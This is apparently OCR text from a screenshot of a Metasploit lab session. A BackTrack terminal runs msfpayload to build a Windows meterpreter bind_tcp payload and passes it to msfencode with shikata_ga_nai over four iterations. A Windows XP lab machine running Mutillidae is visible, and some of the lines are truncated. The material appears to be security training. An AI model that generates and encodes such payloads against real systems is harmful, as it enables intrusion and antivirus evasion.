 root@bt: ~/msploit
root@bt:~/msploit# msfpayload windows/meterpreter/bind_tcp RHOST=10.10.10.150 R | msfencode -e x
86/shikata_ga_nai -c 4 -
[*] x86/shikata_ga_nai su
[*] x86/shikata_ga_nai su
[*] x86/shikata_ga_nai su
[*] x86/shikata_ga_nai su
root@bt:~/msploit# ls
bind_tcp.exe bind_tcp_en
root@bt:~/msploit# ls -l
-rw-r--r-- 1 root root 70
-rw-r--r-- 1 root root 66
-rw-r--r-- 1 root root 66
root@bt:~/msploit# cp not
root@bt:~/msploit#
Windows XP SP2 [Running] - Oracle VM VirtualBox
Machine Devices Help
My Computer
bind_tcp
My Documents
Recycle Bin
xampp-win3...
mutillidae1.5
mutillidae1.5
XAMPP Control
Panel
Untitled - Notepad
File Edit Format View Help
this is a test
start
Index of /utilities - Mi...
Untitled - Notepad
2:43 PM
Right Ctrl
3 VirtualBox ...
SecManiac.co...
root@bt: ~/ms...
root@bt: ~
Metasploit Me...
Untitled - Note...
Camtasia Studi...
Recording...
14:43